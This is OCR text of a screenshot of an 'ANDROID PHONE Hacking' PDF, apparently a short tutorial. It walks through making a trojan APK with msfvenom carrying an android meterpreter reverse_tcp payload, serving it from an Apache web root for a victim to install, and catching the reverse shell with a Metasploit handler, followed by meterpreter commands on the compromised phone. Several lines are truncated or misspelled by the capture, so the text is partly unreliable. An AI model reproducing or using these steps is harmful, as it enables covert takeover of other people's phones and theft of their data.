 ANDROID PHONE Hacking.pdf - Adobe Reader
File Edit View Window Help
Open 1 / 1 133%
1. # msfvenom -p android/meterpreter/reverse_tcp LHOST=<Kali
/root/Desktop/backdoor.apk (This is Trojan and this software
1a. Sending backdoor.apk to android mobile
a) service apache2 start
e) cp backdoor.apk /var/www/html
e) go to android device - launch browser- www.<kali-ip>/
2. on Kali launch (Hacker is ready to hack the mobile Phone)
# msfconsole
msf>use exploit/multi/handler
handler> set payload android/meterpreter/reverse_tcp
handler> set LHOST <ip>
handler> show options
handler> exploit -j z
3. on andoid phone download, install and execute backdoor.apk program
(Downloading Apk which is trojan and executing in Mobile Phone)
-----------------------------
PHONE IS COMPROMISED
-----------------------------
4. on kali session 1 is opened
handler> session -i 1
meterpreter> sysinfo
meterpreter>ipcconfig
meterpreter> pwd